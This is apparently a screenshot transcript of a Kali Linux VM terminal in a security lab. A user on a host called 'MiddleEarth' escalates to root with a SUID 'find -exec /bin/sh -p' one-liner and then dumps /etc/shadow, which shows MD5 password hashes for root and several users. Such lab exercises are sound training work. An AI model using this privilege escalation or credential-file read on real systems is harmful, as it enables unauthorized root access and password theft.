 kali-linux-2025.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.4-vmware-a...
1 2 3 4 11:30
i25041595@kali: ~
Session Actions Edit View Help
/usr/local/Trolltech/Qt-4.1.3/phrasebooks/french.qph
/usr/local/Trolltech/Qt-4.1.3/phrasebooks/german.qph
MiddleEarth ~ $ cat /etc/shadow
cat: /etc/shadow: Permission denied
MiddleEarth ~ $ find . -exec /bin/sh -p \; -quit
MiddleEarth ~ # cat /etc/shadow
root:$1$7Hc1rlfL$eytDxupdaO5IzUnIxoXFd0:16382:0:::::
bin:*:9797:0:::::
daemon:*:9797:0:::::
adm:*:9797:0:::::
lp:*:9797:0:::::
sync:*:9797:0:::::
shutdown:*:9797:0:::::
halt:*:9797:0:::::
mail:*:9797:0:::::
news:*:9797:0:::::
uucp:*:9797:0:::::
operator:*:9797:0:::::
games:*:9797:0:::::
ftp:*:9797:0:::::
smmsp:*:9797:0:::::
mysql:*:9797:0:::::
rpc:*:9797:0:::::
sshd:*:9797:0:::::
gdm:*:9797:0:::::
pop:*:9797:0:::::
nobody:*:9797:0:::::
postgres:!:13568:0:99999:7:::
frodo:$1$uJa/4Sjm$4rho82vEyFeUcZJ1GYEz21:20154:0:99999:7:::
bilbo:$1$0ga/4Sjm$PHAUlqmAhxus28rIJsHs50:20154:0:99999:7:::
samwise:$1$iQa/4Sjm$DsJOIzNhnNhJ.XRpwxkaU1:20154:0:99999:7:::
faramir:$1$FYa/4Sjm$c1/QxBS/FBmejRGayeM5t1:20154:0:99999:7:::
MiddleEarth ~ #
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.